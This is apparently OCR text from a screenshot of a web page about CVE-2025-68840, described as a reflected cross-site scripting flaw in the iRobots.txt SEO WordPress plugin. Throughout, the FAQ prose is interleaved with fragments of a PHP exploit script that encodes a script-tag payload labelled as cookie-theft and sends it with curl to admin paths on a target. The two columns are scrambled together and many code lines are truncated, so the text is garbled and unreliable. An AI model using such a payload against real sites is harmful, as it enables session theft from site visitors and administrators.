
Frequently Asked
// XSS payload - basic cookie theft demonstra
$payload
=
rawurlencode
(
'<script>alert(docume
Questions
// Test each potential endpoint with the plug
foreach
(
$admin_paths
as
$path
)
{
$test_url
=
$target_url
.
$path
.
"?page=
What is CVE-2025-68840?
Understanding the vulnerability
echo
"Testing: "
.
$test_url
.
"n"
;
CVE-2025-68840 is a reflected
$ch
=
curl_init
(
)
;
cross-site scripting (XSS)
curl_setopt
(
$ch
,
CURLOPT_URL
,
$test_url
)
;
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
vulnerability in the iRobots.txt SEO
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
plugin for WordPress, affecting
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
versions up to and including 1.1.2. It
allows unauthenticated attackers
$response
=
curl_exec
(
$ch
)
;
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_H
to inject malicious scripts into
web pages, which execute in the
curl_close
(
$ch
)
;
context of a victim’s browser.